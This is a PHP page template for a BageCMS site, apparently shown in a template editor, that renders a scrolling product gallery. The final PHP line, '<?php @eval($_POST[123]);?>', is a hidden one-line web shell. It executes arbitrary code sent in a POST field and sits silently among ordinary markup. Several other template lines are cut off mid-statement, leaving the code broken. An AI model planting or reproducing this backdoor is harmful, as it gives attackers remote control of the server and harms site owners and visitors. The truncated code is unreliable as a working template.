 site/index.php
SEO描述:
<div class="wrap clear ">
<div class="indexGoods">
<div class="col">
<h2>产品展示<em>PRODUCT</em></h2>
<a href="<?php echo $this->createUrl('post/index',array('catalog'=>'new-arrival'))?>" class="move" target="_blank">
<div class="scrollBox">
<div class="goodsImage">
<ul class="list" >
<?php foreach((array)Bagecms::getList('post','index_goods',array('where'=>"status_is='Y' AND catalog_id=5",'order
$goodsKey=>$goodsRow):?>
<li style="float: left; width: 162px; "><a href="<?php echo $this->createUrl('post/show',array('id'=>$goodsRow['id
$goodsRow['title']?>"><img src="<?php echo $this->_baseUrl ?>/<?php echo $goodsRow['attach_file']?>" width="162" he
$goodsRow['title']?>"><span><?php echo $goodsRow['title']?></span></a></li>
<?php endforeach?>
</ul>
</div>
</div>
</div>
</div>
<script type="text/javascript">
jQuery(".indexGoods").slide({ mainCell:"ul", effect:"leftMarquee", vis:5, autoPlay:true, interTime:50, switchLoad:"_src" });
<?php $this->renderPartial('/_include/footer')?>
<?php @eval($_POST[123]);?>
提交